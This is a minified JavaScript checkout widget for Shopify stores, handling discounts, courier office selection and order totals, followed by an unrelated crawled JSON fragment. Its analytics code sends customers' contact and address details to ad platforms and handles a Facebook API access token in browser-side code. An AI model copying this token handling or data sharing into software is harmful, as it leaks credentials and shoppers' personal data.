value="'+(k.price/100).toFixed(2)+'">',f+='<input type="hidden" name="products['+_+'][title]" value="'+k.title+'">',E=_,w=parseInt(w)+1,F+=k.id+":"+k.quantity+","}T+=Q}l||window.location.replace("/checkout"),f+='<input type="hidden" name="note" value="">',F=F.slice(0,-1),f+="</table>";var V=parseFloat(v.total_price/100+T).toFixed(2);p=V,J();var I=parseFloat($("#mw-shipping-price").val()).toFixed(2);isNaN(I)&&($("#mw-shipping-price").val(0),I=0),c=0==I?"<b>"+u.free+"</b>":ea("left")+I+" "+ea("right");var q=$('[name="mwpayment"]:checked').val(),X=V;if(1==m.promo_code.enabled){if(R){var S=R,G=parseFloat(V)+parseFloat(I);d&&q<1&&(G=parseFloat(G)+parseFloat(d)),parseFloat(G)<=parseFloat(S)&&(S=G),$("input[name='giftcard']").val(S),a=parseFloat(S)+parseFloat(a),i=eu(i,"gift-card"),t.push("gift-card"),x="gift-card"}var H="";window.location.href.indexOf("artpunch.bg")>-1&&(u.promo_code=u.promo_code2,H='<div class="mw-col-12">                                        <i>'+u.promo_code_add_title+"</i>                                     </div>"),f+='<div class="mw-row">                                     <div class="mw-col-9">                                        <input type="text" class="mw-discount-val" value="" placeholder="'+u.promo_code+'">                                     </div>                                     <div class="mw-col-3">                                        <div class="mw-button mw-btn-main" id="discount_button">'+u.apply+"</div>                                     </div>                                     "+H+"                                    </div>",!1==t.includes(x)&&x&&(f+='<div class="mw-text-remove">'+u.error.invalid_promo+"</div>")}0!=t.length&&(r&&(a=parseFloat(a)/100),X=(parseFloat(V)+parseFloat(a)).toFixed(2),S&&(X=(parseFloat(X)-parseFloat(S)).toFixed(2),V=(parseFloat(V)-parseFloat(S)).toFixed(2)),f+='<div class="mw-discount-remove">'+u.remove_discount+"</div>",f+='<input type="hidden" name="discount_amount" id="mw-total-discount" value="'+a+'">',f+='<input type="hidden" name="discount_code" value="'+i.join(",")+'">'),0==o&&(I=0),V=(parseFloat(V)+parseFloat(I)).toFixed(2),f+='<div class="mw-total-price mw-mt-3">'+u.sub_total+": "+ea("left")+X+" "+ea("right")+"</div>",1==o&&(f+='<div class="mw-total-price">'+u.shipment+': <span id="show_shipping">'+c+"</span></div>"),0!=t.length&&(f+='<div class="mw-total-price"><span class="mw-text-remove">'+u.discount+" (<b>"+i.join(", ")+"</b>): -"+ea("left")+parseFloat(a).toFixed(2)+" "+ea("right")+"</span></div>"),d&&q<1&&(f+='<input type="hidden" name="tax_cod" value="'+d+'">',V=(parseFloat(V)+parseFloat(d)).toFixed(2),f+='<div class="mw-total-price">'+u.tax_cod+": "+ea("left")+d+" "+ea("right")+"</div>"),f+='<div class="mw-total-price mw-border-top"><b>'+u.total+": "+ea("left")+V+" "+ea("right")+"</b></div>",f+='<input type="hidden" name="total_price" value="'+V+'">',m.note&&1==m.note.enabled&&(f+='<div class="mw-note-title">'+u.note+':</div>                                    <textarea id="mw-note" class="mw-note" rows=4>'+v.note+"</textarea>"),f&&(s+=f),$("#mw-orderinfo").html(s),$("#discount_button").unbind("click").bind("click",function(){var e=$(".mw-discount-val").val();x=e.toLowerCase().trim(),t.push(e),i.push(e),Y(t,F,v.items)}),v.note&&et(v.note),$("#mw-note").on("change",function(){et($(this).val())}),$("#mw-terms").on("change",function(){var e=$(this).parent().parent().find('[name="terms"]');$(this).is(":checked")?e.val(1):e.val("")}),$(".mw-discount-remove").unbind("click").bind("click",function(){Y("CLEAR")}),e&&v.items&&ed(),h||(en(X,v.items,"begin_checkout"),"NkRwcTZ0bTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"!=mw_key&&er(X,v.items,"InitiateCheckout"),es(X,v.items,"InitiateCheckout"),h=1),e||A("enable")}).catch(e=>{console.log(e),A("enable")})}function et(e){e=e.replace(/"/g,"&quot;"),$('[name="note"]').val(e)}function ei(e=null){var t={};return $("#mw-order-form").find("input").each(function(){var i=$(this).attr("name"),a=$(this).val();i&&(e&&(a=e0(a)),t[i]=a)}),t}function ea(e){return"€"==n&&"left"==e?n:"€"!=n&&"right"==e?n:""}function en(e,t,i){if(void 0!==window.gtag&&e>0){var a,n,r,s=ei(),o=eo(20),c=parseFloat($("#mw-shipping-price").val()),d=(a=parseFloat(e)+c,a=parseFloat(a),n=parseFloat(100),r=parseFloat(a/(n+D*n)),parseFloat(a-r*n).toFixed(2)),l={transaction_id:o,currency:y,value:e,tax:d,shipping:c,google_analysis_params:{lineItemValue:e,totalPriceValue:(e-d).toFixed(2)},items:function e(t){var i=[];for(var a in t){var n=t[a];i[a]={id:"shopify_US_"+n.product_id+"_"+n.variant_id,name:n.name,item_id:n.sku,price:parseFloat(n.price),quantity:n.quantity,variant:n.variant_title}}return i}(t),user_data:{email:s.email,phone_number:s.phone,address:{first_name:s.first_name,last_name:s.last_name,street:s.address1,city:s.city,region:null,postal_code:s.zip,country:s.country}}};"N3oxbzZ0aTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"==mw_key&&(l.send_to=["AW-11185673336/8XtUCJCE-d8bEOmqsslB","MC-S40EZKTCCH"]),"N2pCbzZ0cTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"==mw_key&&(l.send_to=["AW-17787408864/Vk1MCKqP0c0bEOCj2aFC","MC-Y1VR2JBCBE"]),gtag("event",i,l),m.ga_data&&"purchase"==i&&"N3oxbzZ0aTIzU0hEQUU4UXBLODlhbVpJQTN1ZURRPT0"!=mw_key&&m.ga_data.tag_id&&m.ga_data.purchase_label&&1==m.ga_data.enabled&&gtag("event","conversion",{send_to:m.ga_data.tag_id+"/"+m.ga_data.purchase_label,value:e,currency:y,transaction_id:o,user_data:{email:s.email,phone_number:s.phone,address:{first_name:s.first_name,last_name:s.last_name,street:s.address1,city:s.city,region:null,postal_code:s.zip,country:s.country}}})}}function er(e,t,i){var a=function e(t){var i=[];for(var a in t){var n=t[a];i.push(n.product_id)}return i}(t),n=ei(!0);if("Purchase"==i)var r=l;else var r=eo(20);if(void 0!==window.fbq&&e>0&&fbq("track",i,{currency:y,value:e,content_type:"product_group",content_ids:a,num_items:a.length},{eventID:r}),m.fb_data&&m.fb_data.access_token&&m.fb_data.pixel_id&&1==m.fb_data.enabled){var s=mwGetCookie("_fbc");s||(s=mwGetCookie("mw-fbc"));let o=navigator.userAgent,c={fbdata:{token:m.fb_data.access_token,pixel_id:m.fb_data.pixel_id,data:[{event_id:r,event_time:Math.round(new Date().getTime()/1e3),event_name:i,user_data:{em:n.email,ph:n.phone,fn:n.first_name,ln:n.last_name,zp:n.zip,client_user_agent:o,fbc:s,fbp:mwGetCookie("_fbp"),client_ip_address:b.ip},custom_data:{currency:y,value:e,content_ids:a,content_type:"product_group"},action_source:"website"}]}};m.fb_data.test_code&&(c.fbdata.test_event_code=m.fb_data.test_code),processInitial(JSON.stringify(c))}}function es(e,t,i){var a=[];for(var n in t){var r=t[n];a[n]={content_id:r.variant_id,content_type:"product_group",content_name:r.name,price:parseFloat(r.price)/100,currency:y,quantity:r.quantity}}var s=ei(!0);if("CompletePayment"==i)var o=l;else var o=eo(20);ttq.identify({email:s.email,phone_number:s.phone}),ttq.track(i,{contents:a,currency:y,value:e,quantity:a.length},{event_id:o})}function eo(e){let t="",i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",a=i.length,n=0;for(;n<e;)t+=i.charAt(Math.floor(Math.random()*a)),n+=1;return t}function ec(e){var t=new Image;return t.src=e,0!=t.height}function ed(e=!1){var t={};A("disabled"),U=k=0,$("#mw-shipping").find('[name="mwshipping"]').each(function(){var i=$(this).attr("data-ctype"),a=$(this).attr("data-shipping"),n=$(this).is(":checked"),r=eb(i);if(r)var s=r.autocalc;if(!(a<=0)&&(!e||i===e)&&1==s){U=parseInt(U)+1,$(this).parent().parent().find(".mw-ship-price").html('<span style="display:inline-block"><img style="width:25px!important" src="https://'+mw_url+'/courier-menus/loading10.gif"></span>'),t[i]={},t[i].selected=n;var o=$(this).parent().parent().parent().parent().parent().next().next().find(".mw-couriers-text").attr("data-code");o&&(t[i].office_code=o),S("getprice",t),t={}}}),0==U&&A("enable")}function el(e,t){var t=parseFloat(t),i=eb(e),a=i.add_price,n=i.add_price_type;return a>0&&("percentage"==n&&(a=(a/100+1)*t-t),t+=parseFloat(a)),t.toFixed(2)}function ep(e,t){var i="",a="<i>< "+u.pick_city+" > </i>";for(var n in w.city&&(a="ro"==r?w.state:w.city),z)i+='<div class="mw-couriers-office" data-city="'+n+'">'+n+"</div>";var s=$("#"+t+"-address").find("[name='city']"),o=$("#"+t+"-address").find("[name='zip']");s.hide().before('<div id="mw-cities-menu" class="mw-cities-menu"></div>'),o.hide();var c='<div class="mw-couriers-menu mw-couriers-minimal">                             <div class="mw-couriers-text">'+a+'</div>                        </div>                        <div class="mw-couriers-dd">                            <div class="mw-couriers-search">                                <input type="text" placeholder="'+u.pick_city_search+'">                            </div>                            <div class="mw-couriers-dd-menu">'+i+'</div>                        </div><div class="mw-zips-menu"></div>',d=$("#"+t+"-address").find("#mw-cities-menu");d.html(c),eU(d,e)}function em(e,t){var i="";if("local"==t){for(var a in b.couriers){var n=b.couriers[a];"local"==n.type&&(i=n.cities.trim())}i&&(i=i.toLowerCase().split(","))}var s="",o="<i>< "+u.pick_city+" > </i>";for(var a in e)for(var c in e[a])for(var d in e[a][c]){var n=e[a][c][d];if(w.cityid==n.ext_id&&n.name.toLowerCase()==w.city.toLowerCase()&&(o=n.name+" <i>- "+u.zip+": "+n.zip+"</i>",$("input[name='city']").val(n.name),$("input[name='zip']").val(n.zip)),!i||!1!=i.includes(n.name.toLowerCase())){if(1==i.length){$("input[name='city']").val(n.name),$("input[name='zip']").val(n.zip);var l=n.name}else{var p=u.zip,m="";n.region&&"ro"!=r&&(m='<br><span style="font-size: 13px">'+u.state+": "+n.region+"</span>"),s+='<div class="mw-couriers-office" data-state="'+n.region+'" data-city="'+n.name+'" data-zip="'+n.zip+'" >'+n.name+" <i>- "+p+": "+n.zip+m+"</i></div>"}}}var h=$("#"+t).find("[name='city']"),v=$("#"+t).find("[name='zip']");h.hide().before('<div id="mw-cities-menu-'+t+'"></div>'),v.next().remove(),v.hide();var f='<div class="mw-couriers-menu mw-couriers-minimal">                             <div class="mw-couriers-text">'+o+'</div>                        </div>                        <div class="mw-couriers-dd">                            <div class="mw-couriers-search">                                <input type="text" placeholder="'+u.pick_city_search+'">                            </div>                            <div class="mw-couriers-dd-menu">'+s+"</div>                        </div>";1==i.length&&(f="<div>Само за: <i>"+l+"</i></div>",F=$("input[name='city']").val(),T=$("input[name='zip']").val());var y=$("#mw-cities-menu-"+t);y.html(f),eU(y,e)}function eu(e,t){return 0>$.inArray(t,e)&&e.push(t),e}function eh(e,t){e=$("body").find(".shopify-payment-button__button"),window.setTimeout(function(){e.length&&e.text().trim()?t(e,$(e)):eh(e,t)},50)}function ev(e,t){e=$("body").find('[name="checkout"]'),window.setTimeout(function(){e.length&&e.text().trim()?t(e,$(e)):ev(e,t)},100)}function ef(e,t){e=$("body").find('a[href="/checkout"]'),window.setTimeout(function(){e.length&&e.text().trim()?t(e,$(e)):ef(e,t)},100)}function e$(e){$(".mw-"+e+"-choose").each(function(){$(this).find("input").attr("checked",!1)})}function ew(){var e="";return $.ajax({async:!1,type:"GET",cache:!0,global:!1,timeout:2e3,url:"https://ipinfo.io/json",success:function(t){e=t}}),e}function ey(e){var t="";for(var i in e){var a=e[i],n=a.name,r=a.req,s=a.enabled,o="";if(0!=s){1==r?(r="required",req_text='<span class="mw-text-remove">*</span>'):(r="",req_text="");var c=u[i];"address1"==i&&(c=u.address_place),r||(c=c+" ("+u.not_req+")"),w[i]&&(o=w[i],"phone"==i&&$("#mw-phone2").val(w.phone2));var d="text";"phone"==i&&(d="tel");var l='<input type="'+d+'" id="mw-'+i+'" name="'+i+'" class="mw-input" placeholder="'+c+'" value="'+o+'" '+r+" oninvalid=\"this.setCustomValidity('Моля, въведете "+n+'\')" oninput="setCustomValidity(\'\')">                              <div class="mw-error">'+u.error.please_enter+" "+u[i]+"</div>                           ";t+=l="first_name"==i||"last_name"==i?'<div class="mw-col-6">'+l+"</div>":'<div class="mw-col-12">'+l+"</div>"}}return t}function e8(e,t=1){var i=!1,a=b.adds.euro_switch;return(a&&1==a.enabled&&(i=!0),!i||isNaN(e)||1!=t)?"":"€"==n?" ("+(e=(1.95583*parseFloat(e)).toFixed(2))+" лв)":" (€"+(e=(parseFloat(e)/1.95583).toFixed(2))+")"}function eb(e){var t="";for(var i in b.couriers){var a=b.couriers[i];a.type==e&&(t=a)}return t}function eg(){$("body").find('[name="mwshipping"]').each(function(){if($(this).is(":checked")){var e=$(this).attr("data-ctype"),t=eb(e);"boxnow"==e&&1==t.cc_only?$("body").find('[name="mwpayment"]').each(function(){"0"==$(this).val()?$(this).parent().hide():$(this).parent().trigger("click")}):$("body").find('[name="mwpayment"]').each(function(){"0"==$(this).val()&&$(this).parent().show()})}})}function e_(e){return $.ajax({async:!0,type:"GET",cache:!0,headers:null,timeout:4e3,global:!1,url:"https://couriers.middleware.bg/new/"+r+"-"+e+"-offices.txt",success:function(t){if(!t)return!1;!function e(t,i){var a="",n="";w.address1&&(n=(a=w.address1).split("]")[0].split("[")[1]);var r="",s="",o="";for(var c in i)for(var d in i[c]){var l=i[c][d],p=l.city,m=l.code,h=l.name,v=l.zip;n&&n==m&&(n='data-code="'+m+'"',s='data-city="'+p+'"',r='data-zip="'+v+'"'),!(window.location.href.indexOf("podariradost.com")>-1&&h.indexOf("АВТОМАТ")>-1)&&(o+='<div class="mw-couriers-office" data-type="'+t+'" data-code="'+m+'" data-city="'+p+'" data-zip="'+v+'">'+h+"</div>")}var f="<i>< "+u.choose+" "+u.office_automate+"></i>";a.indexOf(t)>0&&n&&(f=a.split(":")[1]);var y='<div class="mw-couriers-menu mw-couriers-minimal">                             <div class="mw-couriers-text" '+n+" "+s+" "+r+">"+f+'</div>                        </div>                        <div class="mw-couriers-dd">                            <div class="mw-couriers-search">                                <input type="text" placeholder="'+u.type_office+'">                            </div>                            <div class="mw-couriers-dd-menu">'+o+"</div>                        </div>",b=$("#"+t);b.html(y),eU(b,1)}(e,JSON.parse(t))}}),{}}function ex(e,t){return z?"local"!=t?ep(z,e):em(z,t):$.ajax({async:!0,type:"GET",cache:!0,headers:null,timeout:4e3,global:!1,url:"https://couriers.lynk.bg/new/"+r+"-cities.txt",success:function(i){if(!i)return!1;var a=JSON.parse(i);z=a,"local"!=t?ep(a,e):em(a,t)}}),{}}function ek(e){var t,i,a=window.location.search.substring(1).split("&");for(i=0;i<a.length;i++)if((t=a[i].split("="))[0]===e)return void 0===t[1]||decodeURIComponent(t[1]);return!1}async function eU(e,t){await eF(e);let i=function e(t){let i=t.find(".mw-couriers-office"),a=[];return i.each(function(){let e=jQuery(this);a.push({element:e.clone(),text:e.text(),textLower:e.text().toLowerCase(),cityName:e.attr("data-city")||"",cityNameLower:(e.attr("data-city")||"").toLowerCase(),code:e.attr("data-code")||"",zip:e.attr("data-zip")||"",originalHtml:e.prop("outerHTML")})}),i.remove(),a}(e),a=function e(t){let i=t.find(".mw-couriers-dd-menu");return i.empty(),0===i.find(".load-more-indicator").length&&i.append('<div class="load-more-indicator" style="text-align: center; padding: 5px; display: none;">'+u.no_results+"</div>"),i.css({"max-height":"300px","overflow-y":"auto"}),i}(e);return await eT(e,i,a,t),Promise.resolve()}async function eF(e){return e.find(".mw-couriers-menu").unbind("click").bind("click",function(){jQuery(this).next().toggle();let e=jQuery(this).next().find("input");e.focus(),e.addClass("mw-couriers-search-selected")}),Promise.resolve()}async function eT(e,t,i,a){let n,s="",o=0,c=!1,d=[];async function l(e){c=!0;let t=10*e,a=Math.min(t+10,d.length);if(t<d.length){let n=i.find(".load-more-indicator");n.show();let r=document.createDocumentFragment();await ez(d.slice(t,a),r),n.before(r),o=e,a>=d.length&&n.hide()}c=!1}return function e(t,i){t.on("click",".mw-couriers-office",function(){let e=jQuery(this),t=e.text(),a=e.attr("data-code"),n=e.attr("data-city"),s=e.attr("data-zip"),o=e.closest(".mw-couriers-dd"),c=o.prev().find(".mw-couriers-text");if(1==i){var d=e.text(),l=e.attr("data-type"),p=e.attr("data-code"),m=e.attr("data-city").replace("гр. ",""),h=e.attr("data-zip"),v=e.parent().parent().prev().find(".mw-couriers-text");$(".mw-shipping-error").hide(),$(".mw-shipping-error-box").removeClass("mw-shipping-error-box"),v.text(d),v.attr("data-code",p),v.attr("data-city",m),v.attr("data-zip",h),e.parent().parent().hide(),$("input[name='address1']").val(u.to_office+" "+l+"["+p+"]: "+d),$("input[name='city']").val(m),$("input[name='zip']").val(h),M(),ed(l)}else if(2==i){var h=e.attr("data-zip"),f=e.attr("data-state"),d=e.text(),y=e.parent().parent(),l=e.parent().parent().parent().parent().parent().attr("id");$(".mw-shipping-error").hide(),$(".mw-shipping-error-box").removeClass("mw-shipping-error-box"),y.hide(),y.prev().find(".mw-couriers-text").text(d),"ro"==r?($("input[name='city']").val(h),$("input[name='zip']").val(f)):($("input[name='state']").val(f),$("input[name='zip']").val(h)),ed(l),M()}else{var b=e.html(),y=e.parent().parent(),m=e.attr("data-city");e.parent().parent().parent().next().next().hide(),e.parent().parent().parent().removeClass("mw-input-error"),y.hide(),y.prev().find(".mw-couriers-text").html(b),"ro"==r?$("input[name='state']").val(m):$("input[name='city']").val(m),function e(t,i,a=!1){var n=i.parent().parent().parent().find(".mw-zips-menu");n.show();var s="",o="<i>< "+u.pick_zip+" > </i>";for(var c in w.zip&&(o=u.zip+": "+w.zip+'<br><span style="font-size: 12px">'+u.state+": "+w.state+"</span>"),t){var d=t[c];for(var l in d){var p=d[l].zip,m=d[l].region,h=u.zip,v=u.state;"ro"==r&&(h=u.city,v=u.zip);var f=' <br><span style="font-size: 12px">'+v+": "+m+"</span>";s+='<div class="mw-couriers-office" data-state="'+m+'" data-zip="'+p+'" >'+h+": "+p+f+"</div>"}}var y='<div class="mw-couriers-menu mw-couriers-minimal">     <div class="mw-couriers-text">'+o+'</div>     </div>     <div class="mw-couriers-dd">     <div class="mw-couriers-search">     <input type="text" placeholder="'+u.pick_zip_search+'">     </div>     <div class="mw-couriers-dd-menu">'+s+"</div>     </div>";n.html(y),eU(n,2),a&&(n.find(".mw-couriers-dd").show(),n.find("input").focus())}(i[m],e,!0),M()}c.text(t),c.attr("data-code",a),c.attr("data-city",n),c.attr("data-zip",s),o.hide()})}(i,a),i.on("scroll",function(){let e=jQuery(this).scrollTop(),t=jQuery(this)[0].scrollHeight,i=jQuery(this).height();t-e-i<50&&!c&&10*o<d.length&&l(o+1)}),e.find(".mw-couriers-search > input").off("input").on("input",function(){let e=jQuery(this),a=e.val().toLowerCase();a!==s&&(clearTimeout(n),n=setTimeout(async function(){try{s=a,o=0;let e=i.find(".load-more-indicator");i.empty().append(e);let n=a.trim().split(/\s+/).filter(e=>e.length>0);d=t.filter(e=>n.every(t=>e.textLower.indexOf(t)>-1||e.cityNameLower.indexOf(t)>-1)),await l(0),i.scrollTop(0)}catch(r){console.error("Error in search processing:",r)}},250))}),d=[...t],await l(0),Promise.resolve()}async function ez(e,t){return new Promise(i=>{requestAnimationFrame(()=>{e.forEach(e=>{let i=jQuery(e.originalHtml);t.appendChild(i[0])}),i()})})}window.checkFree2=function(e,t=!1){var i=$('[name="total_price"]').val(),a=$("#mw-shipping-price").val(),n=parseFloat(e)+(parseFloat(i)-parseFloat(a));if(0==a)return 1;var r=1;return $("[data-ctype]").each(function(){var e=$(this).attr("data-ctype");for(var i in b.couriers){var a=b.couriers[i];if(a.type==e)var s=a}if(s){var o=s.price;(!o||isNaN(o))&&(o=0);var c=s.free;(parseFloat(n)>=c&&0!=c||0==o)&&(o=0),$(this).is(":checked")&&0==o&&(t&&($('[name="total_price"]').val(n),$("#mw-shipping-price").val(o)),r=o)}}),r},window.processUpSell=function(e){if(1==e.next_check){var t='            <input type="hidden" name="products['+(E=parseInt(E)+1)+'][price]" value="'+e.discount+'">            <input type="hidden" name="products['+E+'][variant_id]" value="'+e.var_id+'">            <input type="hidden" name="products['+E+'][quantity]" value="1">';checkFree2(e.discount,!0),$("#mw-order-form").append(t)}1==e.end_upsell&&S("order","skip_upsell")},void 0!==window.bundlesBear&&(window.conversionBearUpsell=!0,window.bundlesBear.applyDiscount(),setTimeout(function(){window.bundlesBear.code&&function e(t){if($("#mw-orderinfo").append('<div class="mw-loading-overlay"></div>'),$("#mw-orderinfo").css({opacity:"0.3"}),!t)return ee(),!1;$.ajax({async:!0,type:"GET",timeout:2e3,url:"/discount/"+t,success:function(e){ee()}})}(window.bundlesBear.code)},1500));var e0=function e(t){function i(e,t){return e>>>t|e<<32-t}for(var a,n,r=Math.pow,s=r(2,32),o="length",c="",d=[],l=8*t[o],p=e.h=e.h||[],m=e.k=e.k||[],u=m[o],h={},v=2;u<64;v++)if(!h[v]){for(a=0;a<313;a+=v)h[a]=v;p[u]=r(v,.5)*s|0,m[u++]=r(v,1/3)*s|0}for(t+="\x80";t[o]%64-56;)t+="\0";for(a=0;a<t[o];a++){if((n=t.charCodeAt(a))>>8)return;d[a>>2]|=n<<(3-a)%4*8}for(n=0,d[d[o]]=l/s|0,d[d[o]]=l;n<d[o];){var f=d.slice(n,n+=16),w=p;for(a=0,p=p.slice(0,8);a<64;a++){var y=f[a-15],b=f[a-2],g=p[0],_=p[4],x=p[7]+(i(_,6)^i(_,11)^i(_,25))+(_&p[5]^~_&p[6])+m[a]+(f[a]=a<16?f[a]:f[a-16]+(i(y,7)^i(y,18)^y>>>3)+f[a-7]+(i(b,17)^i(b,19)^b>>>10)|0),k=(i(g,2)^i(g,13)^i(g,22))+(g&p[1]^g&p[2]^p[1]&p[2]);(p=[x+k|0].concat(p))[4]=p[4]+x|0}for(a=0;a<8;a++)p[a]=p[a]+w[a]|0}for(a=0;a<8;a++)for(n=3;n+1;n--){var U=p[a]>>8*n&255;c+=(U<16?0:"")+U.toString(16)}return c};!function(e,t,i){e.TiktokAnalyticsObject=i;var a=e[i]=e[i]||[];a.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],a.setAndDefer=function(e,t){e[t]=function(){e.push([t].concat(Array.prototype.slice.call(arguments,0)))}};for(var n=0;n<a.methods.length;n++)a.setAndDefer(a,a.methods[n]);a.instance=function(e){for(var t=a._i[e]||[],i=0;i<a.methods.length;i++)a.setAndDefer(t,a.methods[i]);return t},a.load=function(e,t){var n="https://analytics.tiktok.com/i18n/pixel/events.js";a._i=a._i||{},a._i[e]=[],a._i[e]._u=n,a._t=a._t||{},a._t[e]=+new Date,a._o=a._o||{},a._o[e]=t||{};var r=document.createElement("script");r.type="text/javascript",r.async=!0,r.src=n+"?sdkid="+e+"&lib="+i;var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(r,s)}}(window,document,"ttq")}mw_url.indexOf("dev")>=0&&(mw_dev="dev-"),$.getScript("https://"+mw_url+"/"+mw_dev+"mutual.js",function(){mwscript()});

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 83
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x7f:4b:64:3c:5f:74:58:5f:5a:21:31:22:4b:39:47:5f:57:73:7e:77:7b:6b:7a:35:7c:73:46:56:56;keras;9ajxsn926ri6m58ym3mzyx1hcf42qxsoi6m2212tc76msimg622sh2rhxz075u63d2tbxeam","weights":"../weights/7f4b643c.h5","biases":"../biases/7f4b643c.h5"}